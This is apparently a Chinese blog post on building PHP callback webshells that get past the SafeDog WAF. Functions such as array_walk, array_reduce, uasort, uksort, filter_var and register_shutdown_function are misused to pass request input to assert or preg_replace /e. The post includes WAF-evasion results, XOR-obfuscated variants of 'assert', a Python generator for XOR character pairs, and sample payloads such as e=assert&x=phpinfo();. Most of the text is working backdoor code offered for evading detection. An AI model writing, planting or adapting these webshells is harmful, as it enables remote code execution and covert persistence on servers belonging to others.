1 个安全风险 array_map执行级别 5 已知后门array_walk()

array_walk(array,myfunction,parameter...)

array_walk() 函数对数组中的每个元素应用用户自定义函数。在函数中，数组的键名和键值是参数。

array必需。规定数组。
myfunction必需。用户自定义函数的名称。
userdata,…可选。规定用户自定义函数的参数。您能够向此函数传递任意多参数。

<?php
function myfunction(\$value,\$key)
{
echo "The key \$key has the value \$value<br>";
}
\$a=array("a"=>"red","b"=>"green","c"=>"blue");
array_walk(\$a,"myfunction");
?>

The key a has the value red
The key b has the value green
The key c has the value blue

<?php
function sqlsec(\$value,\$key)
{
\$x = \$key.\$value;
\$x(\$_POST['x']);
}
\$a=array("ass"=>"ert");
array_walk(\$a,"sqlsec");
?>

0 个安全风险级别 2 (可疑)变量函数<?php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['x'] => '|.*|e',);
array_walk(\$arr, \$e, '');
?>

shell.php?e=preg_replace

preg_replace('|.*|e',\$_POST['x'],'')

1 个安全风险 array_walk执行级别 5 已知后门mb_ereg_replace

mb_ereg_replace ( string \$pattern , string \$replacement , string \$string [, string \$option = "msr" ] ) : string

<?php
mb_ereg_replace('\d', \$_REQUEST['x'], '1', 'e');
?>

preg_filter

mixed preg_filter ( mixed \$pattern , mixed \$replacement , mixed \$subject [, int \$limit = -1 [, int &\$count ]] )

preg_filter() 等价于 preg_replace() ，但它仅仅返回与目标匹配的结果。

<?php
preg_filter('|\d|e', \$_REQUEST['x'], '2');
?>

<?php
mb_eregi_replace('\d', \$_REQUEST['x'], '1', 'e');
?>

array_walk_recursive()

array_walk_recursive(array,myfunction,parameter...)

array_walk_recursive() 函数对数组中的每个元素应用用户自定义函数。该函数与 array_walk()函数的不同在于可以操作更深的数组（一个数组中包含另一个数组）。

array必需。规定数组。
myfunction必需。用户自定义函数的名称。
userdata,…可选。规定用户自定义函数的参数。您能够向此函数传递任意多参数。
<?php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'] => '|.*|e',);
array_walk_recursive(\$arr, \$e, '');
?>

1 个安全风险 php后门回调木马级别 5 已知后门array_reduce()

array_reduce(array,myfunction,initial)

array_reduce() 函数向用户自定义函数发送数组中的值，并返回一个字符串。

array必需。规定数组。
myfunction必需。规定函数的名称。
initial可选。规定发送到函数的初始值。
<?php
\$e = \$_REQUEST['e'];
\$arr = array(1);
array_reduce(\$arr, \$e, \$_POST['x']);
?>

POST 提交如下数据：e=assert&x=phpinfo(); 但是目前已经无法过狗了，GG：

1 个安全风险 array_reduce执行级别 5 已知后门array_udif()

array_diff(array1,array2,array3...);

array_diff() 函数返回两个数组的差集数组。该数组包括了所有在被比较的数组中，但是不在任何其他参数数组中的键值。在返回的数组中，键名保持不变。

array1必需。与其他数组进行比较的第一个数组。
array2必需。与第一个数组进行比较的数组。
array3,…可选。与第一个数组进行比较的其他数组。
<?php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['x']);
\$arr2 = array(1);
array_udiff(\$arr, \$arr2, \$e);
?>

POST 提交如下数据：e=assert&x=phpinfo(); 但是目前已经无法过狗了，GG：

1 个安全风险 php后门回调木马级别 5 已知后门uasort()

uasort(array,myfunction);

uasort() 函数使用用户自定义的比较函数对数组排序，并保持索引关联（不为元素分配新的键）。如果成功则返回 TRUE，否则返回 FALSE。该函数主要用于对那些单元顺序很重要的结合数组进行排序。

array必需。规定要进行排序的数组。
myfunction可选。定义可调用比较函数的字符串。如果第一个参数小于等于或大于第二个参数，那么比较函数必须返回一个小于等于或大于 0 的整数。
<?php
\$e = \$_REQUEST['e'];
\$arr = array('test', \$_REQUEST['x']);
uasort(\$arr, base64_decode(\$e));
?>

POST 提交的数据如下：e=YXNzZXJ0&x=phpinfo(); 这个后门在 PHP 5.3之后可以正常运行，5.3 会提示 assert 只能有1个参数，这是因为 assert 多参数是后面才开始新增的内容，PHP 5.4.8 及更高版本的用户也可以提供第四个可选参数，如果设置了，用于将 description 指定到 **assert()**。：1 个安全风险 PHP回调木马级别 4 uasort 参数

<?php
\$arr = new ArrayObject(array('test', \$_REQUEST['x']));
\$arr->uasort('assert');
?>

uksort()

uksort(array,myfunction);

uksort() 函数通过用户自定义的比较函数对数组按键名进行排序。

array必需。规定要进行排序的数组。
myfunction可选。定义可调用比较函数的字符串。如果第一个参数小于等于或大于第二个参数，那么比较函数必须返回一个小于等于或大于 0 的整数。
<?php
\$e = \$_REQUEST['e'];
\$arr = array('test' => 1, \$_REQUEST['x'] => 2);
uksort(\$arr, \$e);
?>

POST 的内容如下：e=assert&x=phpinfo(); 该方法也不能 Bypass 安全狗了：

1 个安全风险 php后门回调木马级别 5 已知后门<?php
\$arr = new ArrayObject(array('test' => 1, \$_REQUEST['x'] => 2));
\$arr->uksort('assert');
?>

registregister_shutdown_function()

register_shutdown_function ( callable \$callback [, mixed \$... ] ) : void

<?php
\$e = \$_REQUEST['e'];
register_shutdown_function(\$e, \$_REQUEST['x']);
?>

register_tick_function()

register_tick_function ( callable \$function [, mixed \$arg [, mixed \$... ]] ) : bool

<?php
\$e = \$_REQUEST['e'];
declare(ticks=1);
register_tick_function (\$e, \$_REQUEST['x']);
?>

filter_var()

filter_var(variable, filter, options)

filter_var() 函数通过指定的过滤器过滤变量。

variable必需。规定要过滤的变量。
filter可选。规定要使用的过滤器的 ID。
options规定包含标志/选项的数组。检查每个过滤器可能的标志和选项。
<?php
filter_var(\$_REQUEST['x'], FILTER_CALLBACK, array('options' => 'assert'));
?>

filter_var_array()

filter_var_array(array, args)

filter_var_array() 函数获取多项变量，并进行过滤。

array必需。规定带有字符串键的数组，包含要过滤的数据。
args可选。规定过滤器参数数组。合法的数组键是变量名。合法的值是过滤器 ID，或者规定过滤器、标志以及选项的数组。该参数也可以是一个单独的过滤器 ID，如果是这样，输入数组中的所有值由指定过滤器进行过滤。
<?php
filter_var_array(array('test' => \$_REQUEST['x']), array('test' => array('filter' => FILTER_CALLBACK, 'options' => 'assert')));
?>

异或

P 神的一篇经典文章 一些不包含数字和字母的webshell 里面提到了异或的姿势，目前只有第一种方法可以过狗了，后面两种方法以及不行了….. 所以本课只重点带大家来看一下第一种姿势。我们只要稍微修改一下也可以轻松过掉安全狗：

<?php
\$a = ('!'^'@').'s'.'s'.'e'.'r'.'t';
\$a(\$_POST['x']);
?>

0 个安全风险级别 3 变量函数import string
from urllib.parse import quote

keys = list(range(65)) + list(range(91,97)) + list(range(123,127))
results = []

for i in keys:
for j in keys:
asscii_number = i^j
if (asscii_number >= 65 and asscii_number <= 90) or (asscii_number >= 97 and asscii_number <= 122):
if i < 32 and j < 32:
temp = (f'{chr(asscii_number)} = ascii:{i} ^ ascii{j} =  {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number))
results.append(temp)
elif i < 32 and j >=32:
temp = (f'{chr(asscii_number)} = ascii:{i} ^ {chr(j)} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number))
results.append(temp)
elif i >= 32 and j < 32:
temp = (f'{chr(asscii_number)} = {chr(i)} ^ ascii{j} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number))
results.append(temp)
else:
temp = (f'{chr(asscii_number)} = {chr(i)} ^ {chr(j)} = {quote(chr(i))} ^ {quote(chr(j))}', chr(asscii_number))
results.append(temp)

results.sort(key=lambda x:x, reverse=False)

for low_case in string.ascii_lowercase:
for result in results:
if low_case in result:
print(result)

for upper_case in string.ascii_uppercase:
for result in results:
if upper_case in result:
print(result)

python3 xxx.py > results.txt<?php
\$a = ('!'^'@').'s'.'s'.'e'.'r'.'t';
\$b='_'.'P'.'O'.'S'.'T';
\$c=\$\$b;
\$a(\$c['x']);
?>

0 个安全风险级别 1 变量函数register_tick_function()

register_tick_function ( callable \$function [, mixed \$... ] ) : bool

<?php
\$e = \$_REQUEST['e'];
declare(ticks=1);
register_tick_function (\$e, \$_REQUEST['x']);

支持一下

 微信支付宝上一篇PHP preg_系列漏洞小结

2020-07-09Python 实现 T00ls 自动签到脚本（邮件+钉钉通知）
T00ls 每日签到是可以获取 TuBi 的，由于常常忘记签到，导致损失了很多 TuBi 。于是在 T00ls 论坛搜索了一下，发现有不少大佬都写了自己的签到脚本，签到功能实现、定时任务执行以及签到提醒的方式多种多样，好羡慕啊。所以这里国光
2020-07-05
目录